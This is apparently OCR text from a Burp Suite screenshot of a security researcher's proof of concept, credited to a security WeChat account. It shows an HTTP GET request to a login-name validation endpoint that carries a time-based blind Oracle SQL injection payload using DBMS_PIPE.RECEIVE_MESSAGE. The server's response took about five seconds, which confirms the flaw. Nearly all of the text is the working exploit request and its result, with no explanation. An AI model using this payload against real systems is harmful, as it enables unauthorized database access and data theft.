 Request
Pretty Raw Hex \n
1 GET /sys/user/validateLoginName?loginName=
admin'+AND+4563=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65),
5)-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
4 Content-Length: 9
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 19 Apr 2024 08:36:16 GMT
5 Connection: close
6 Content-Length: 4
7
8 true
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
公众号 · 冷漠安全
Done
171 bytes | 5,402 millis